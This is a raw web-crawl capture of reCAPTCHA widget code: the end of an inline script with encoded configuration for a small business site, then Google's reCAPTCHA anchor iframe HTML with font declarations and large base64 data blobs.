lAJDwr90wpnDg8KVwo5JMVkVacO+w4NQwrQwVxJ7eMOEw7A1fXk/[base64]/[base64]/IsK9wp1PQcKLw7HDlkxkKW4GDcOObMKvwqfDnMOIwo1Sw4XDqSDDncK4woYLw4J2w5IjQlPDu01wwp3CsXDCmsKPVcKlw5gywpXCoMOBfcO7ecO/[base64]/Cs33DtsO1KcKYVzbDicK1QxLCjMOBYMOzaV3DuFjDrl/[base64]/DimbClMK+egXDo8KNeMKjAsOjw7PCocO5Un7CuMK4wobCj8KBLsKCwqXCu8Oaw7J3wpEmDhQew41FbVU8cibDm1nDqMOuAsONbMOVwohICMOaScKWw7oFw77CsMKgw4HDvCzDusOmUcKKZTFVbwzDv8OWLsOnw6PDmcKAwo94w6/Doj07A0rCgBEGWXhVIlsxw7w/D8ORwplwSiDCrQrCkcOhw4xQw7hOZMKTcWnDjBRoUsKyZFlyw4TCrcOCS8KxQHd4w75wFUvDlsKQelnDsWl/wpzCicOcw5k4w43Dk8OEUcODdVLDgVvClMOsw5vCk2oAwqDDkMOMwq/Drm06wrd6wqUoQ8KUZ8KtworDkFhIwpARw7PDrjUFwpbDl8OQByHDoMOwC8OaAD4yDFfCnAFgwqbCu8OMBMOSwqrCqsOhFyQkw6tZwpkee8KmCcKyA2wMBMOnT2USwoALKsOGw7jCinQ4eMKLeMOnAsKfwrYwwqM7w4/DqMOSw4XCugVUW03Cm8KBw58ywqACRS/Dlh7CssO1AgzCuMKAwp3DvcOgw6jDqB4SWGITw5FAwpfDtsKtwq0pF8OBw4rDpil7wpzCu13Drh3DvcKLw4x+wq44PmJ2wqo0AsKrwqZxelXCnQnCvnV2w5AfwqxkCBfDiB/DvsKxwoVnLsODwpDCu8O7U3wDw4FQNBwlw6UxNMKTw5xVwoNhwroEVcKaIcKtwr5kDCVvBHvCgmdsC0vDpcKHXMKpG8KUD8ODIzNIw4ZEKxbDvGvDksK+wrzDgMKfwqhnOQjDgMOyKQvDmVdMZgROPsOdQcOOf8Kuw6fCqB3Dn8O/w7fDsllZOSRJw7rDl8KyL8ORSMK/w4U3wqrCpMKnQ8KHwp4JwonDnBQ+AAZxw5rDp3BzCMO7w4wAwoLChsOYQj1ABsKLIw3CjGjDtcKpKsKWPQXCicKKwr7CmRHCi8KvWC8Iw7ZpYTTClT0xwpxmKcKww5FnBcOVbjHCiUhtwosdwrvDpEx4woZQDMOhfg7CvBXCnS1JKxdT\x22],null,[\x22conf\x22,null,\x226LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,864],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://oceanranchorganics.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a0JObkKQIZBC/A8E2AQYne6DMlpI1sPfJFTYAG7qUGQ\\u003d\x22,0,0,null,1,1767665165262,0,0,[139,194,139,172,185],null,[22,135,86,254],\x22RC-Zeuvq-iLQsIH-A\x22,null,null,null,null,null,\x220dAFcWeA7zr5YxPYm9nxaZ11sO6YJXVXFGHry_5g6uw5XYvH7HrAwZK36VqNUXgNSHoq1PPgeTvxI6hCsUtbdP-KS8ynuoXiqr8w\x22,1767747965403]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H&co=aHR0cHM6Ly9vY2VhbnJhbmNob3JnYW5pY3MuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6bosqn39beay
body_size: 48582
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="DsC4x2J7eJ01FpIpWP8Jsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="DsC4x2J7eJ01FpIpWP8Jsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DsC4x2J7eJ01FpIpWP8Jsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22GsKQw7hTw4nCu8OAwq1DA8OzwqECC8K4wqrDkcKSw7bCpglRwoDCpgw8G8KJD8K/WcKqw4N4wqwvw79VVFfCmcOGE33CscKoMF1Vw4bDkjw0aDTCiMOew6QdwrokKxR/RsOKwqjDmF/DgMOcZsKGcsKGC8OAYm7CrMOfw4/DqSIZw5bDv8KJwr/DnSxTwr3Cm8K/wrRww5x7w63Dsm0EK3vCrcOVSMOlw6xDw5HDvQ3Csl84w4Juw47ClhfDnCR4H8O4E1TDocKODy3DuxgyG8K/[base64]/[base64]/CqsO6TAvClFHClGkFwqvDtsK/PsKHY8KVw59RwrbDqMOzwq8vw4XCs8KPw7fCpSLDsXVUUsO/[base64]/Ci2PDjsO1FVFDwq/CtUMYOMKjacOvwpLCtMOvw4LDpnfCssKSdX4yw7/DlEnCql/DpGjDu8Krwok1woTCv8Opwr1ZbiZTCsOFZFcHwoDCuxF5UiFhSMOXScOuwp/DmwYtwpHDjhJ6w6rDp8O3wptVwpvCnHTCi0nCjMK3QcKBEcOPw7ouwqxrwqXCrcO5e1BiZyPChcKyw45Cw53CpBItw7FKIMKGwrDDuMKYAMK1wozDp8K/w4Mvw4ZqNHdLwpEVGh/[base64]/[base64]/Cg03Cm8OtTBwTwqthNGEew4N+ZmrDnRLCrysKwrNSw40mwqEvw70XwqjDugh7KsOFwrLDtR5KwqXCoUDDv8KqV8KUw7vDl8KdwoDDsMOew5PDkwbCtEl7w6/Cqnx2C8OUw7cBworCrhTDocO3XcKowrjClcOdGMK0w5VePRbCmsOUFS0CDE9eTBdObgfDmcOBVygcw41rw64SIjs4wqrDuMOIFEEydcOQWmJfJgoTTsK/[base64]/DhcK1w6cAwq3CusO4w6V6wp7Ct2wVwrnClcKOwrdgw5wFw4UnCsOrQzzDu1zDi8KBwqw3woPDjcO3fn7ClsKXwp/CqWdnHcKVw5JewpbCpsKKZsKZIRPCoyrCmjjDmUk1O8KhXzLCtMKEwqNMwrA6QMKTworCpR/Dj8ONAW3CilUQIsKSdcKzGGzCrQ7CmkbDqmF3RMKvwrbDhSxuOUZreDVMdmlgw6JtIifDuWrDmcKMw5/CungwQ1LDhxkKHVnCvsONw5MPUcKhWV4UwpR0XF1Xw77DucOWw4/CtAUnwqJ6cCwwwrxUw7nChCJswo1hK8KDwqjCnsO0w4wSw5tuJMOqwobDt8KFO8OXwr3DkVTDrDXCrMKawrrDlhEfEQBuwpDDuB3Dg8